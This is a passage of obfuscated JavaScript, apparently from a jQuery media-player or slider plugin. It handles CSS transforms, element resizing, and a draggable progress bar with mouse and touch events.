3614c6[_0x35480a(0x14a7)],0x91a+-0xb14+0x1fb*0x1),')')});},_0x2fde7c['fn'][_0x537601(0x219)]=function(){var _0x5c3333=_0x537601;_0x3614c6[_0x5c3333(0xa93)](_0x45d000,_0x3614c6[_0x5c3333(0xdf1)])[_0x5c3333(0xd49)]({'-webkit-transform':_0x3614c6[_0x5c3333(0xb87)](_0x3614c6[_0x5c3333(0x17e4)](_0x3614c6[_0x5c3333(0x14a7)],0x65d+0x4*-0x551+-0x1*-0xee7),')'),'-moz-transform':_0x3614c6[_0x5c3333(0x3b5)](_0x3614c6[_0x5c3333(0x163c)](_0x3614c6[_0x5c3333(0x14a7)],0x90d*0x3+0xa09*-0x3+0x2f4),')'),'-ms-transform':_0x3614c6[_0x5c3333(0x1905)](_0x3614c6[_0x5c3333(0x62f)](_0x3614c6[_0x5c3333(0x14a7)],0x3f*-0x15+0x1*-0x979+-0x4*-0x3a9),')'),'-o-transform':_0x3614c6[_0x5c3333(0xf2b)](_0x3614c6[_0x5c3333(0xd81)](_0x3614c6[_0x5c3333(0x14a7)],0x35*-0x1f+0x1*-0x1834+0x1e9f),')'),'transform':_0x3614c6[_0x5c3333(0x1099)](_0x3614c6[_0x5c3333(0x941)](_0x3614c6[_0x5c3333(0x14a7)],0x6a7+-0x6*-0x5ad+-0x265*0x11),')')});},_0x2fde7c['fn'][_0x537601(0x104e)+_0x537601(0xb5c)]=function(){var _0x2e172e=_0x537601,_0x57a9ee=_0x3614c6[_0x2e172e(0x56c)][_0x2e172e(0xd7f)]('|'),_0x503e63=-0x11c9+0x5*-0x583+0x2d58;while(!![]){switch(_0x57a9ee[_0x503e63++]){case'0':var _0x3a3dac;continue;case'1':if(_0x3614c6[_0x2e172e(0x190e)](this[_0x2e172e(0xb66)][_0x2e172e(0xff6)+'ay'][this[_0x2e172e(0xb66)][_0x2e172e(0x8ea)]][_0x2e172e(0x5c4)],_0x3614c6[_0x2e172e(0x487)])||_0x3614c6[_0x2e172e(0xcd7)](this[_0x2e172e(0x120b)][_0x2e172e(0x5c4)],_0x3614c6[_0x2e172e(0x18ec)]))_0x3a3dac=this[_0x2e172e(0xb66)][_0x2e172e(0x2e6)+_0x2e172e(0x9e1)];continue;case'2':var _0x57720a=this;continue;case'3':return _0x3a3dac;case'4':if(_0x3614c6[_0x2e172e(0x63f)](this[_0x2e172e(0xb66)][_0x2e172e(0xff6)+'ay'][this[_0x2e172e(0xb66)][_0x2e172e(0x8ea)]][_0x2e172e(0x5c4)],_0x3614c6[_0x2e172e(0x168c)])||_0x3614c6[_0x2e172e(0x32a)](this[_0x2e172e(0x120b)][_0x2e172e(0x5c4)],_0x3614c6[_0x2e172e(0xba4)]))_0x3a3dac=this[_0x2e172e(0x491)][_0x2e172e(0xbf0)];continue;}break;}},_0x2fde7c['fn']['pw']=function(){var _0x203999=_0x537601,_0xa9ea73=_0x3614c6[_0x203999(0x192b)][_0x203999(0xd7f)]('|'),_0x3432bd=0x159b+-0x2277*0x1+0xcdc;while(!![]){switch(_0xa9ea73[_0x3432bd++]){case'0':_0x3614c6[_0x203999(0x24f)](_0x45d000,this[_0x203999(0x11ec)])[_0x203999(0xdf2)](_0x3614c6[_0x203999(0x1803)])[_0x203999(0xd49)](_0x3614c6[_0x203999(0xe56)],0x1ff6*0x1+0x1b4d+-0x3b43);continue;case'1':this[_0x203999(0x11ec)][_0x203999(0xd49)]({'width':0x0,'height':0x0});continue;case'2':_0x3614c6[_0x203999(0xcce)](_0x45d000,_0x3614c6[_0x203999(0x3b2)])[_0x203999(0xd49)]({'width':0x0,'height':0x0,'zIndex':0x0});continue;case'3':_0x3614c6[_0x203999(0x9c3)](_0x45d000,_0x3614c6[_0x203999(0x153c)])[_0x203999(0x1006)]();continue;case'4':_0x3614c6[_0x203999(0x6b0)](_0x45d000,this[_0x203999(0x11ec)])[_0x203999(0xdf2)](_0x3614c6[_0x203999(0x53c)])[_0x203999(0xd49)](_0x3614c6[_0x203999(0xe56)],0x1*0xf0e+0x3*-0x2+-0x1e1*0x8);continue;}break;}},_0x2fde7c['fn'][_0x537601(0xc07)+'r']=function(){var _0x481866=_0x537601,_0x6beb8f=_0x3614c6[_0x481866(0xe64)][_0x481866(0xd7f)]('|'),_0x501d6b=-0x1fb5+-0x1*-0x25d3+-0x61e;while(!![]){switch(_0x6beb8f[_0x501d6b++]){case'0':this[_0x481866(0x170c)+'d'][_0x481866(0x1765)](_0x3614c6[_0x481866(0x6a2)]);continue;case'1':this[_0x481866(0x1639)][_0x481866(0x1765)](_0x3614c6[_0x481866(0x6a2)]);continue;case'2':this[_0x481866(0x145b)+_0x481866(0x74c)][_0x481866(0xd49)](_0x3614c6[_0x481866(0xc11)],0x1975+0x159f+-0x2f14);continue;case'3':this[_0x481866(0x145b)+_0x481866(0x10cd)][_0x481866(0xd49)](_0x3614c6[_0x481866(0xc11)],-0x427+0x263e+-0x2217);continue;case'4':this[_0x481866(0x1775)+'le'][_0x481866(0xd49)](_0x3614c6[_0x481866(0xc11)],-0x5be+0x14ff+0x163*-0xb);continue;case'5':this[_0x481866(0x1775)+_0x481866(0xa5a)][_0x481866(0xd49)](_0x3614c6[_0x481866(0xc11)],-0x24c3+0x1c30+0x893);continue;}break;}},_0x2fde7c['fn'][_0x537601(0xc07)+_0x537601(0x1138)]=function(){var _0x44350c=_0x537601,_0x485227=_0x3614c6[_0x44350c(0x833)][_0x44350c(0xd7f)]('|'),_0x547646=-0x1*-0x1ca6+-0x1641+-0x665*0x1;while(!![]){switch(_0x485227[_0x547646++]){case'0':this[_0x44350c(0x1408)+_0x44350c(0x684)][_0x44350c(0x1006)]();continue;case'1':this[_0x44350c(0x125d)+'ox'][_0x44350c(0x1006)]();continue;case'2':this[_0x44350c(0x125d)+'ox'][_0x44350c(0x1006)]();continue;case'3':this[_0x44350c(0xf4c)][_0x44350c(0xd49)](_0x3614c6[_0x44350c(0xc11)],0x68c+-0x11*0x43+0x3*-0xb3);continue;case'4':this[_0x44350c(0x897)+_0x44350c(0xc3e)][_0x44350c(0x1765)](_0x3614c6[_0x44350c(0x6dc)]);continue;case'5':this[_0x44350c(0x120b)][_0x44350c(0x1684)+'d']&&(this[_0x44350c(0x877)][_0x44350c(0x1006)](),this[_0x44350c(0x853)+'t'][_0x44350c(0x1006)]());continue;}break;}},_0x2fde7c['fn'][_0x537601(0x20f)+_0x537601(0xc2a)]=function(){var _0x7e420b=_0x537601,_0xb575cc=_0x3614c6[_0x7e420b(0xd9d)][_0x7e420b(0xd7f)]('|'),_0x4bb3cc=-0x3fb*0x1+-0xf12+0x130d;while(!![]){switch(_0xb575cc[_0x4bb3cc++]){case'0':_0x114d9e[_0x7e420b(0x1594)+_0x7e420b(0x7b5)][_0x7e420b(0x158d)](_0x611e3c);continue;case'1':_0x3614c6[_0x7e420b(0xb25)](_0x45d000,document)[_0x7e420b(0x1887)](_0x114d9e[_0x7e420b(0x173e)],function(_0x25babd){var _0x6a6996=_0x7e420b;_0x3614c6[_0x6a6996(0x2a0)](_0x45d000,document)[_0x6a6996(0xc57)](_0x114d9e[_0x6a6996(0xa06)]);});continue;case'2':_0x4e5354[_0x7e420b(0x1520)](_0x3614c6[_0x7e420b(0x723)]);continue;case'3':this[_0x7e420b(0x635)][_0x7e420b(0x158d)](this[_0x7e420b(0xd5a)+_0x7e420b(0xdc7)]);continue;case'4':_0x114d9e[_0x7e420b(0xdae)]=![];continue;case'5':this[_0x7e420b(0xe28)]=_0x3614c6[_0x7e420b(0x1536)](_0x45d000,_0x3614c6[_0x7e420b(0x599)])[_0x7e420b(0x14e0)](_0x3614c6[_0x7e420b(0x136f)],_0x3614c6[_0x7e420b(0x644)])[_0x7e420b(0x14e0)]('id',_0x3614c6[_0x7e420b(0xe92)])[_0x7e420b(0x1520)](_0x3614c6[_0x7e420b(0xf58)])[_0x7e420b(0x1520)](_0x3614c6[_0x7e420b(0x13d4)])[_0x7e420b(0x1520)](_0x3614c6[_0x7e420b(0x229)](_0x3614c6[_0x7e420b(0x10a3)](_0x3614c6[_0x7e420b(0xa5d)](_0x3614c6[_0x7e420b(0x1306)],'\x20'),_0x3614c6[_0x7e420b(0x1305)]),this[_0x7e420b(0x120b)][_0x7e420b(0x12b1)+_0x7e420b(0x4de)]))[_0x7e420b(0x1520)](_0x3614c6[_0x7e420b(0xaad)]);continue;case'6':this[_0x7e420b(0x16cc)+_0x7e420b(0xf2c)][_0x7e420b(0x1006)]();continue;case'7':this[_0x7e420b(0x16cc)+_0x7e420b(0xf2c)][_0x7e420b(0x158d)](_0xe26a40);continue;case'8':var _0x611e3c=_0x3614c6[_0x7e420b(0xf6c)](_0x45d000,_0x3614c6[_0x7e420b(0x886)]);continue;case'9':this[_0x7e420b(0xd5a)+_0x7e420b(0xdc7)][_0x7e420b(0x1887)](this[_0x7e420b(0x6ad)],_0x45d000[_0x7e420b(0xe0d)](function(){var _0x490967=_0x7e420b;if(_0x114d9e[_0x490967(0xdae)])_0x114d9e[_0x490967(0x117d)+_0x490967(0x64e)](),_0x114d9e[_0x490967(0xb34)+'ox']();else{var _0x4d2e2f=_0x53ef4f[_0x490967(0x502)][_0x490967(0xd7f)]('|'),_0x23199f=0x1058+-0xc7e+-0x1ed*0x2;while(!![]){switch(_0x4d2e2f[_0x23199f++]){case'0':_0x114d9e[_0x490967(0x1594)+_0x490967(0x7b5)][_0x490967(0x22e)]()[_0x490967(0x2ba)]({'width':0x0},0x17*-0x79+-0x1bf4+0x1*0x279b);continue;case'1':if(_0x53ef4f[_0x490967(0x144d)](_0x114d9e[_0x490967(0xb66)][_0x490967(0xff6)+'ay'][_0x114d9e[_0x490967(0xb66)][_0x490967(0x8ea)]][_0x490967(0x5c4)],_0x53ef4f[_0x490967(0x1717)])||_0x53ef4f[_0x490967(0x1836)](_0x114d9e[_0x490967(0x120b)][_0x490967(0x5c4)],_0x53ef4f[_0x490967(0x87a)]))_0x114d9e[_0x490967(0x72e)+_0x490967(0x14c6)][_0x490967(0x5ab)](_0x114d9e[_0x490967(0x123e)]);else{if(_0x53ef4f[_0x490967(0x138a)](_0x114d9e[_0x490967(0xb66)][_0x490967(0xff6)+'ay'][_0x114d9e[_0x490967(0xb66)][_0x490967(0x8ea)]][_0x490967(0x5c4)],_0x53ef4f[_0x490967(0x6d9)])||_0x53ef4f[_0x490967(0x144d)](_0x114d9e[_0x490967(0x120b)][_0x490967(0x5c4)],_0x53ef4f[_0x490967(0x135f)]))this[_0x490967(0x5ab)](_0x114d9e[_0x490967(0x123e)]);}continue;case'2':_0x114d9e[_0x490967(0x123e)]=-0x1c8d+0xad*0x35+-0x744;continue;case'3':_0x114d9e[_0x490967(0x618)+_0x490967(0x794)]=_0x114d9e[_0x490967(0x1594)+_0x490967(0x7b5)][_0x490967(0x615)]();continue;case'4':_0x53ef4f[_0x490967(0x182c)](_0x45d000,_0x114d9e[_0x490967(0x140d)+_0x490967(0xb23)])[_0x490967(0xdf2)](_0x53ef4f[_0x490967(0xd8b)])[_0x490967(0xd4a)+'s'](_0x53ef4f[_0x490967(0xfd6)])[_0x490967(0x1520)](_0x53ef4f[_0x490967(0x11ca)]);continue;case'5':_0x114d9e[_0x490967(0x120b)][_0x490967(0xd6a)]&&(this[_0x490967(0x491)][_0x490967(0xdae)]=![]);continue;case'6':_0x114d9e[_0x490967(0xdae)]=!![];continue;}break;}}(_0x53ef4f[_0x490967(0x144d)](_0x114d9e[_0x490967(0x120b)][_0x490967(0x1336)+_0x490967(0x981)],_0x53ef4f[_0x490967(0xfe7)])||_0x114d9e[_0x490967(0x120b)][_0x490967(0x1336)+_0x490967(0x981)])&&(!_0x45d000[_0x490967(0x8a0)+_0x490967(0xee4)](_0x114d9e[_0x490967(0x1451)+'t'][_0x490967(0x505)])&&(_0x114d9e[_0x490967(0x1451)+'t'][_0x490967(0x505)][_0x490967(0xaf8)+'l']=_0x114d9e[_0x490967(0x491)][_0x490967(0x7ce)](),_0x114d9e[_0x490967(0x1451)+'t'][_0x490967(0x5f1)+_0x490967(0x1415)][_0x490967(0xbc6)+_0x490967(0x15c0)]()));},this));continue;case'10':_0x114d9e[_0x7e420b(0x120b)][_0x7e420b(0xd6a)]&&(_0x114d9e[_0x7e420b(0x1594)+_0x7e420b(0x7b5)][_0x7e420b(0xd49)](_0x3614c6[_0x7e420b(0xc11)],_0x3614c6[_0x7e420b(0x1345)]),_0x3614c6[_0x7e420b(0x993)](_0x45d000,_0x114d9e[_0x7e420b(0x140d)+_0x7e420b(0xb23)])[_0x7e420b(0xdf2)](_0x3614c6[_0x7e420b(0xbe8)])[_0x7e420b(0xd4a)+'s'](_0x3614c6[_0x7e420b(0xaad)])[_0x7e420b(0x1520)](_0x3614c6[_0x7e420b(0x54a)]));continue;case'11':this[_0x7e420b(0x635)][_0x7e420b(0x158d)](this[_0x7e420b(0x16cc)+_0x7e420b(0xf2c)]);continue;case'12':_0x611e3c[_0x7e420b(0x1520)](_0x3614c6[_0x7e420b(0x10c1)]);continue;case'13':_0x114d9e[_0x7e420b(0x1594)+'k'][_0x7e420b(0x1520)](_0x3614c6[_0x7e420b(0x8b0)])[_0x7e420b(0x1520)](_0x3614c6[_0x7e420b(0x4bd)](_0x3614c6[_0x7e420b(0x50c)](_0x3614c6[_0x7e420b(0xf94)](_0x3614c6[_0x7e420b(0x8b0)],'\x20'),_0x3614c6[_0x7e420b(0x1305)]),this[_0x7e420b(0x120b)][_0x7e420b(0x12b1)+_0x7e420b(0x4de)]))[_0x7e420b(0x1520)](_0x3614c6[_0x7e420b(0x7d3)]);continue;case'14':_0x114d9e[_0x7e420b(0x1594)+_0x7e420b(0x7b5)]=_0x3614c6[_0x7e420b(0x151c)](_0x45d000,_0x3614c6[_0x7e420b(0x886)]);continue;case'15':this[_0x7e420b(0x16cc)+_0x7e420b(0xf2c)][_0x7e420b(0x1520)](_0x3614c6[_0x7e420b(0x3a6)]);continue;case'16':var _0x7b7879=_0x3614c6[_0x7e420b(0xaea)](_0x3614c6[_0x7e420b(0xaac)](_0x114d9e[_0x7e420b(0x1594)+_0x7e420b(0x7b5)][_0x7e420b(0x615)](),-0x652+0x266c+-0x21*0xf6),_0x3614c6[_0x7e420b(0x1841)](this[_0x7e420b(0x123e)],-0xf65+-0x1b29+0x2af2));continue;case'17':this[_0x7e420b(0xd5a)+_0x7e420b(0xdc7)]=_0x3614c6[_0x7e420b(0x1569)](_0x45d000,_0x3614c6[_0x7e420b(0x886)])[_0x7e420b(0x1520)](_0x3614c6[_0x7e420b(0x63d)])[_0x7e420b(0x1520)](_0x3614c6[_0x7e420b(0x7d3)]);continue;case'18':this[_0x7e420b(0x618)+_0x7e420b(0x794)]=this[_0x7e420b(0x4b1)+_0x7e420b(0x156f)+_0x7e420b(0xf8f)];continue;case'19':_0x114d9e[_0x7e420b(0x1594)+'k'][_0x7e420b(0x1887)](_0x3614c6[_0x7e420b(0x9a0)],function(_0x94cd86){var _0xada918=_0x7e420b,_0x41793b=_0x53ef4f[_0xada918(0x275)][_0xada918(0xd7f)]('|'),_0x2ef0d4=0x13b6+0x180c+-0x2bc2;while(!![]){switch(_0x41793b[_0x2ef0d4++]){case'0':_0x114d9e[_0xada918(0x618)+_0xada918(0x794)]=_0x3f48f0;continue;case'1':_0x53ef4f[_0xada918(0xd6c)](_0x45d000,document)[_0xada918(0x1887)](_0x114d9e[_0xada918(0xa06)],function(_0x2b68a5){var _0x4ab95f=_0xada918;if(_0x114d9e[_0x4ab95f(0x6d8)][_0x4ab95f(0x1560)]())_0x114d9e[_0x4ab95f(0x1594)+_0x4ab95f(0x7b5)][_0x4ab95f(0x22e)]()[_0x4ab95f(0x2ba)]({'width':_0x40d7cf[_0x4ab95f(0xd8f)](_0x2b68a5[_0x4ab95f(0x8c1)+_0x4ab95f(0xf57)][_0x4ab95f(0x1498)+_0x4ab95f(0x139d)][0x2*0x7e+-0x2692+0x2596][_0x4ab95f(0x365)],_0x114d9e[_0x4ab95f(0x1594)+'k'][_0x4ab95f(0x195e)]()[_0x4ab95f(0x7c0)])},-0x1004+-0x5f*-0x2f+-0x16d);else _0x114d9e[_0x4ab95f(0x1594)+_0x4ab95f(0x7b5)][_0x4ab95f(0xd49)]({'width':_0x40d7cf[_0x4ab95f(0x13cf)](_0x2b68a5[_0x4ab95f(0x365)],_0x114d9e[_0x4ab95f(0x1594)+'k'][_0x4ab95f(0x195e)]()[_0x4ab95f(0x7c0)])});if(_0x40d7cf[_0x4ab95f(0x555)](_0x114d9e[_0x4ab95f(0x1594)+_0x4ab95f(0x7b5)][_0x4ab95f(0x615)](),_0x114d9e[_0x4ab95f(0x1594)+'k'][_0x4ab95f(0x615)]()))_0x114d9e[_0x4ab95f(0x1594)+_0x4ab95f(0x7b5)][_0x4ab95f(0x22e)]()[_0x4ab95f(0x2ba)]({'width':_0x114d9e[_0x4ab95f(0x1594)+'k'][_0x4ab95f(0x615)]()},-0x1590+-0x762+0x1cf2);else _0x40d7cf[_0x4ab95f(0xaf2)](_0x114d9e[_0x4ab95f(0x1594)+_0x4ab95f(0x7b5)][_0x4ab95f(0x615)](),0x7*-0x8a+0x29e+-0x94*-0x2)&&_0x114d9e[_0x4ab95f(0x1594)+_0x4ab95f(0x7b5)][_0x4ab95f(0x22e)]()[_0x4ab95f(0x2ba)]({'width':0x0},0x1*0xfb9+-0x28*0x2f+0x185*-0x5);if(_0x40d7cf[_0x4ab95f(0xcd0)](_0x114d9e[_0x4ab95f(0xb66)][_0x4ab95f(0xff6)+'ay'][_0x114d9e[_0x4ab95f(0xb66)][_0x4ab95f(0x8ea)]][_0x4ab95f(0x5c4)],_0x40d7cf[_0x4ab95f(0xcae)])||_0x40d7cf[_0x4ab95f(0xcd0)](_0x114d9e[_0x4ab95f(0x120b)][_0x4ab95f(0x5c4)],_0x40d7cf[_0x4ab95f(0x1840)]))_0x114d9e[_0x4ab95f(0x72e)+_0x4ab95f(0x14c6)][_0x4ab95f(0x5ab)](_0x40d7cf[_0x4ab95f(0x6f2)](_0x40d7cf[_0x4ab95f(0xf49)](_0x114d9e[_0x4ab95f(0x1594)+_0x4ab95f(0x7b5)][_0x4ab95f(0x615)](),_0x114d9e[_0x4ab95f(0x1594)+'k'][_0x4ab95f(0x615)]()),-0x14fb+0xbd*-0x1+0x161c));else(_0x40d7cf[_0x4ab95f(0xcd0)](_0x114d9e[_0x4ab95f(0xb66)][_0x4ab95f(0xff6)+'ay'][_0x114d9e[_0x4ab95f(0xb66)][_0x4ab95f(0x8ea)]][_0x4ab95f(0x5c4)],_0x40d7cf[_0x4ab95f(0x963)])||_0x40d7cf[_0x4ab95f(0x110d)](_0x114d9e[_0x4ab95f(0x120b)][_0x4ab95f(0x5c4)],_0x40d7cf[_0x4ab95f(0xdc3)]))&&(_0x114d9e[_0x4ab95f(0x491)][_0x4ab95f(0x5ab)](_0x40d7cf[_0x4ab95f(0xb85)](_0x114d9e[_0x4ab95f(0x1594)+_0x4ab95f(0x7b5)][_0x4ab95f(0x615)](),_0x114d9e[_0x4ab95f(0x1594)+'k'][_0x4ab95f(0x615)]())),_0x114d9e[_0x4ab95f(0x39f)][_0x4ab95f(0x5ab)](_0x40d7cf[_0x4ab95f(0xf49)](_0x114d9e[_0x4ab95f(0x1594)+_0x4ab95f(0x7b5)][_0x4ab95f(0x615)](),_0x114d9e[_0x4ab95f(0x1594)+'k'][_0x4ab95f(0x615)]())));if(_0x40d7cf[_0x4ab95f(0x169a)](_0x40d7cf[_0x4ab95f(0x13cf)](_0x2b68a5[_0x4ab95f(0x365)],_0x114d9e[_0x4ab95f(0x1594)+'k'][_0x4ab95f(0x195e)]()[_0x4ab95f(0x7c0)]),0x2020+-0x13*0x36+-0x1c1e))_0x40d7cf[_0x4ab95f(0x13b6)](_0x45d000,_0x114d9e[_0x4ab95f(0x140d)+_0x4ab95f(0xb23)])[_0x4ab95f(0xdf2)](_0x40d7cf[_0x4ab95f(0x1701)])[_0x4ab95f(0xd4a)+'s'](_0x40d7cf[_0x4ab95f(0x12ae)])[_0x4ab95f(0x1520)](_0x40d7cf[_0x4ab95f(0x17f5)]);else _0x40d7cf[_0x4ab95f(0x13b6)](_0x45d000,_0x114d9e[_0x4ab95f(0x140d)+_0x4ab95f(0xb23)])[_0x4ab95f(0xdf2)](_0x40d7cf[_0x4ab95f(0x1439)])[_0x4ab95f(0xd4a)+'s'](_0x40d7cf[_0x4ab95f(0x17f5)])[_0x4ab95f(0x1520)](_0x40d7cf[_0x4ab95f(0x12ae)]);});continue;case'2':if(_0x114d9e[_0xada918(0x6d8)][_0xada918(0x1560)]())var _0x3f48f0=_0x53ef4f[_0xada918(0x1e1)](_0x94cd86[_0xada918(0x8c1)+_0xada918(0xf57)][_0xada918(0x365)],_0x114d9e[_0xada918(0x1594)+'k'][_0xada918(0x195e)]()[_0xada918(0x7c0)]);else var _0x3f48f0=_0x53ef4f[_0xada918(0xf75)](_0x94cd86[_0xada918(0x365)],_0x114d9e[_0xada918(0x1594)+'k'][_0xada918(0x195e)]()[_0xada918(0x7c0)]);continue;case'3':_0x114d9e[_0xada918(0xb34)+'ox']();continue;case'4':(_0x53ef4f[_0xada918(0x1705)](_0x114d9e[_0xada918(0x120b)][_0xada918(0x1336)+_0xada918(0x981)],_0x53ef4f[_0xada918(0xfe7)])||_0x114d9e[_0xada918(0x120b)][_0xada918(0x1336)+_0xada918(0x981)])&&(!_0x45d000[_0xada918(0x8a0)+_0xada918(0xee4)](_0x114d9e[_0xada918(0x1451)+'t'][_0xada918(0x505)])&&(_0x114d9e[_0xada918(0x1451)+'t'][_0xada918(0x505)][_0xada918(0xaf8)+'l']=_0x114d9e[_0xada918(0x491)][_0xada918(0x7ce)](),_0x114d9e[_0xada918(0x1451)+'t'][_0xada918(0x5f1)+_0xada918(0x1415)][_0xada918(0xbc6)+_0xada918(0x15c0)]()));continue;case'5':_0x114d9e[_0xada918(0x455)+_0xada918(0x986)][_0xada918(0x7d7)](_0x53ef4f[_0xada918(0x513)]);continue;case'6':var _0x40d7cf={'jPIiJ':function(_0x1ec8d0,_0x11fb83){var _0xce0015=_0xada918;return _0x53ef4f[_0xce0015(0x1e1)](_0x1ec8d0,_0x11fb83);},'qmAcu':function(_0x1aa43a,_0x30b219){var _0x18e874=_0xada918;return _0x53ef4f[_0x18e874(0x11d5)](_0x1aa43a,_0x30b219);},'egffP':function(_0x3d72aa,_0x154f4e){var _0x54ba8f=_0xada918;return _0x53ef4f[_0x54ba8f(0xa0c)](_0x3d72aa,_0x154f4e);},'bDanJ':function(_0x167dd6,_0x4a97da){var _0x4a6e5a=_0xada918;return _0x53ef4f[_0x4a6e5a(0xf23)](_0x167dd6,_0x4a97da);},'XFnGI':function(_0x84c51c,_0x181228){var _0x41e881=_0xada918;return _0x53ef4f[_0x41e881(0x1836)](_0x84c51c,_0x181228);},'yyYtM':_0x53ef4f[_0xada918(0x1717)],'FFclK':_0x53ef4f[_0xada918(0x87a)],'hfafA':function(_0x3307d7,_0x2bacac){var _0x1f6ab9=_0xada918;return _0x53ef4f[_0x1f6ab9(0x819)](_0x3307d7,_0x2bacac);},'vuhmj':function(_0x27f785,_0x56fc44){var _0xc12cbe=_0xada918;return _0x53ef4f[_0xc12cbe(0xe1f)](_0x27f785,_0x56fc44);},'sBCni':_0x53ef4f[_0xada918(0x6d9)],'NIGaW':function(_0x3100de,_0x426797){var _0x5ab3a9=_0xada918;return _0x53ef4f[_0x5ab3a9(0x1638)](_0x3100de,_0x426797);},'iLbWJ':_0x53ef4f[_0xada918(0x135f)],'curKo':function(_0x162840,_0x2d9f26){var _0x1fa31b=_0xada918;return _0x53ef4f[_0x1fa31b(0x428)](_0x162840,_0x2d9f26);},'WySLr':function(_0x3cd5c7,_0x3706e0){var _0x5057d7=_0xada918;return _0x53ef4f[_0x5057d7(0x208)](_0x3cd5c7,_0x3706e0);},'MTRdu':function(_0x502d1e,_0x1f5ecd){var _0x11790f=_0xada918;return _0x53ef4f[_0x11790f(0xb74)](_0x502d1e,_0x1f5ecd);},'TRwIV':_0x53ef4f[_0xada918(0xd8b)],'TChTE':_0x53ef4f[_0xada918(0xfd6)],'GkHZt':_0x53ef4f[_0xada918(0x11ca)],'WpwLa':_0x53ef4f[_0xada918(0x1470)]};continue;case'7':_0x53ef4f[_0xada918(0x182c)](_0x45d000,_0x114d9e[_0xada918(0x140d)+_0xada918(0xb23)])[_0xada918(0xdf2)](_0x53ef4f[_0xada918(0x1470)])[_0xada918(0xd4a)+'s'](_0x53ef4f[_0xada918(0x11ca)])[_0xada918(0x1520)](_0x53ef4f[_0xada918(0xfd6)]);continue;case'8':_0x114d9e[_0xada918(0x39f)][_0xada918(0xdae)]=![];continue;case'9':_0x114d9e[_0xada918(0x123e)]=_0x53ef4f[_0xada918(0x560)](_0x3f48f0,_0x53ef4f[_0xada918(0xf9c)](_0x114d9e[_0xada918(0x1594)+'k'][_0xada918(0x615)](),0x885*-0x4+-0xb34+0x2d4a));continue;case'10':if(_0x53ef4f[_0xada918(0x18dd)](_0x114d9e[_0xada918(0xb66)][_0xada918(0xff6)+'ay'][_0x114d9e[_0xada918(0xb66)][_0xada918(0x8ea)]][_0xada918(0x5c4)],_0x53ef4f[_0xada918(0x1717)])||_0x53ef4f[_0xada918(0x144d)](_0x114d9e[_0xada918(0x120b)][_0xada918(0x5c4)],_0x53ef4f[_0xada918(0x87a)]))_0x114d9e[_0xada918(0x72e)+_0xada918(0x14c6)][_0xada918(0x5ab)](_0x53ef4f[_0xada918(0x819)](_0x114d9e[_0xada918(0x123e)],-0x2*-0xf97+-0xa31+0x1*-0x1499));else(_0x53ef4f[_0xada918(0x1836)](_0x114d9e[_0xada918(0xb66)][_0xada918(0xff6)+'ay'][_0x114d9e[_0xada918(0xb66)][_0xada918(0x8ea)]][_0xada918(0x5c4)],_0x53ef4f[_0xada918(0x6d9)])||_0x53ef4f[_0xada918(0x1705)](_0x114d9e[_0xada918(0x120b)][_0xada918(0x5c4)],_0x53ef4f[_0xada918(0x135f)]))&&_0x114d9e[_0xada918(0x491)][_0xada918(0x5ab)](_0x114d9e[_0xada918(0x123e)]);continue;case'11':_0x114d9e[_0xada918(0xdae)]=![];continue;case'12':_0x114d9e[_0xada918(0x1594)+_0xada918(0x7b5)][_0xada918(0x22e)]()[_0xada918(0x2ba)]({'width':_0x3f48f0},0x312+0x1341+-0x44f*0x5);continue;case'13':_0x114d9e[_0xada918(0x39f)][_0xada918(0x5ab)](_0x114d9e[_0xada918(0x123e)]);continue;case'14':_0x114d9e[_0xada918(0x491)][_0xada918(0xdae)]=![];continue;case'15':_0x114d9e[_0xada918(0x455)+'nt'][_0xada918(0x7d7)](_0x53ef4f[_0xada918(0x513)]);continue;}break;}});continue;case'20':var _0x53ef4f={'jgTDt':_0x3614c6[_0x7e420b(0x8f7)],'SkUCK':function(_0x33949f,_0x14be59){var _0x4a0a1a=_0x7e420b;return _0x3614c6[_0x4a0a1a(0xe4a)](_0x33949f,_0x14be59);},'ozOuc':_0x3614c6[_0x7e420b(0x487)],'RobPN':function(_0x8721b6,_0x117338){var _0x1f213f=_0x7e420b;return _0x3614c6[_0x1f213f(0x1853)](_0x8721b6,_0x117338);},'nfsSO':_0x3614c6[_0x7e420b(0x18ec)],'VRxvh':function(_0x301bde,_0x385c67){var _0x113ec2=_0x7e420b;return _0x3614c6[_0x113ec2(0x426)](_0x301bde,_0x385c67);},'QotjR':_0x3614c6[_0x7e420b(0x168c)],'YOjcF':_0x3614c6[_0x7e420b(0x1941)],'NtUqN':function(_0x15a068,_0x437ba4){var _0x5e5a14=_0x7e420b;return _0x3614c6[_0x5e5a14(0x53d)](_0x15a068,_0x437ba4);},'nRCzp':_0x3614c6[_0x7e420b(0xbe8)],'QeJPJ':_0x3614c6[_0x7e420b(0xaad)],'vEhRA':_0x3614c6[_0x7e420b(0x54a)],'jDOKf':_0x3614c6[_0x7e420b(0x310)],'vYxep':_0x3614c6[_0x7e420b(0x158a)],'WsJdB':function(_0x11a469,_0x13a7da){var _0x156983=_0x7e420b;return _0x3614c6[_0x156983(0x168d)](_0x11a469,_0x13a7da);},'hqvFM':function(_0x74c6,_0x416b13){var _0x4e02e3=_0x7e420b;return _0x3614c6[_0x4e02e3(0x15b7)](_0x74c6,_0x416b13);},'SrBEE':function(_0x1e952b,_0x5b73cd){var _0x1a85c8=_0x7e420b;return _0x3614c6[_0x1a85c8(0x260)](_0x1e952b,_0x5b73cd);},'RmKnU':function(_0x55d336,_0x3a9868){var _0x581aee=_0x7e420b;return _0x3614c6[_0x581aee(0x91c)](_0x55d336,_0x3a9868);},'sRGDE':_0x3614c6[_0x7e420b(0x30a)],'iCRve':function(_0x3f43ef,_0x4fb153){var _0x445f01=_0x7e420b;return _0x3614c6[_0x445f01(0x155a)](_0x3f43ef,_0x4fb153);},'MLrjp':function(_0x54e2f7,_0x5df93d){var _0x481923=_0x7e420b;return _0x3614c6[_0x481923(0x1737)](_0x54e2f7,_0x5df93d);},'zcXvv':function(_0x175788,_0x53648e){var _0x5168df=_0x7e420b;return _0x3614c6[_0x5168df(0x136b)](_0x175788,_0x53648e);},'hdbea':function(_0x56a35b,_0x8b7382){var _0x333d2b=_0x7e420b;return _0x3614c6[_0x333d2b(0x1841)](_0x56a35b,_0x8b7382);},'zBfNA':function(_0x184ac9,_0x149a88){var _0x55dfaf=_0x7e420b;return _0x3614c6[_0x55dfaf(0xc0b)](_0x184ac9,_0x149a88);},'kdkFh':function(_0x196797,_0x57ba8c){var _0x59e7b8=_0x7e420b;return _0x3614c6[_0x59e7b8(0xac1)](_0x196797,_0x57ba8c);},'XbgHU':function(_0x167e74,_0x5209c5){var _0x42fc78=_0x7e420b;return 